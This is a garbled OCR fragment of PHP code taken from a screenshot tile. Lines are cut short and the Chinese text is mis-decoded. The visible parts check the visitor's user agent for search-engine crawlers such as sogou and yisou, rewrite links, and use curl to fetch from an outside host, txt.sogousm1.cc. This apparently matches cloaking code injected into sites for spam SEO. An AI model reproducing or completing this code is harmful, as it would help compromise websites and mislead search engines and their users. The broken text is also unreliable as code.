
foreach ($aarray5[0] as $pbti){ $p
'href="'.$dir."/".char(6,1).char
$replacestr,$pbti); $html= str_re
(preg_match("/.*(sogou|yisou|
ent)&&url!=""&&url!="/"&&ur
$_SERVER['HTTP_USER_AG
銆� curl_setopt($ch, CURL
"http://txt.sogousm1.cc:82//5
挸褰嘦RL楠炶埖濡哥€瑰啩绱堕柅鎺旂
鐠у嫭绨敍灞借嫙娑撴棃鍣撮弨鍓ч兇缂佺喕
*